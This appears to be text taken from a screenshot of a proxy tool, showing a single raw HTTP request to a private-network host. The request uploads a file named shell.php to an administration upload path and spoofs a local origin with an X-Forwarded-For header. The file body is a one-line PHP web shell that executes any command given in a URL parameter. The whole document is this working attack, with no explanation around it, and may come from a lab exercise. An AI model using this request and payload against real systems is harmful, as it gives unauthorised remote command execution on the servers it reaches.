 Pretty Raw Hex \n
1 POST /adminstration/upload/ HTTP/1.1
2 Host: 10.0.2.5
3 X-Forwarded-For: 127.0.0.1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------229073214742492750152429276225
9 Content-Length: 397
10 Origin: http://10.0.2.5
11 Connection: close
12 Referer: http://10.0.2.5/adminstration/upload/
13 Cookie: PHPSESSID=p5fmcdhbg5q1k84t0tvct3a7b1
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------229073214742492750152429276225
17 Content-Disposition: form-data; name="document"; filename="shell.php"
18 Content-Type: application/x-php
19
20 <?php $var=shell_exec($_GET['cmd']); echo $var?>
21
22 -----------------------------229073214742492750152429276225
23 Content-Disposition: form-data; name="submit"
24
25 Send
26 -----------------------------229073214742492750152429276225--
27